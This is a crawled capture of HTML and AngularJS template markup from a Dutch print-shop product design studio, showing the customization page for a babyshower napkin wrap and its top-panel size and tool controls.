

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio.welovedeco.nl/product_design_customize.php?pid=159&tempid=1118&type=S&return_page=https%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F&ex_response_param=product_id%3D28732%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fservetring-babyshower-oh-baby%2F
body_size: 52849
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>SERVETWIKKEL PD</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="SERVETWIKKEL PD" />
<meta name="language" content="EN"><meta name="url" content="https://studio.welovedeco.nl"><meta name="identifier-URL" content="https://studio.welovedeco.nl"><meta name="og:title" content="SERVETWIKKEL PD"/><meta name="og:url" content="https://studio.welovedeco.nl%2Fproduct_design_customize.php%3Fpid%3D159%26tempid%3D1118%26type%3DS%26return_page%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F%26ex_response_param%3Dproduct_id%3D28732%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fservetring-babyshower-oh-baby%2F"/><meta name="og:site_name" content="Welovedeco"/><meta name="og:description" content="SERVETWIKKEL PD"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://studio.welovedeco.nl/product_design_customize.php?pid=159&tempid=1118&type=S&return_page=https://www.partydeco.nl/welovedeco_onprintshop/onPrintShop/productNotInCartRedirect/&ex_response_param=product_id=28732,redirect_url=https://www.partydeco.nl/servetring-babyshower-oh-baby/"/><meta property="twitter:title" content="SERVETWIKKEL PD"/><meta property="twitter:description" content="SERVETWIKKEL PD"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478"  rel="stylesheet" type="text/css" />
<link href="https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479"  rel="stylesheet" type="text/css" />
	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#bca68b;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://studio.welovedeco.nl/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://studio.welovedeco.nl/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://studio.welovedeco.nl/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://studio.welovedeco.nl/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://studio.welovedeco.nl/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1005";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://studio.welovedeco.nl/';
            loadConfiguration.parameters = {"pid":159,"pcid":null,"catname":"","tf":"01202626310553_159_15215","sizeId":"200","template_id":1118,"template_type":"S","user_id":0,"cart_position":null,"flag_admin":0,"templateType":"0","common_panel":"0","studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"159_20336","savePDFFileName":"","tempid":1118,"studio_mode":null,"type":"S","ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_small_logo595.png';
            loadConfiguration.loaderlogo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_logo47.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Laden',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'Oké',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner d-flex flex-column align-items-center">{loaderLogo}<div><img src="https://studio.welovedeco.nl/studio/Content/images/welovedeco-loader.gif" alt="Loading" height="30" width="100" >{loaderMessage}</div></div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]";
        </script>
            </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.</div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">SERVETWIKKEL PD</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_script.js?1702284739"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_2.js?1724824143"></script>
<script src="https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/topPanel.html?1005
body_size: 3474
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
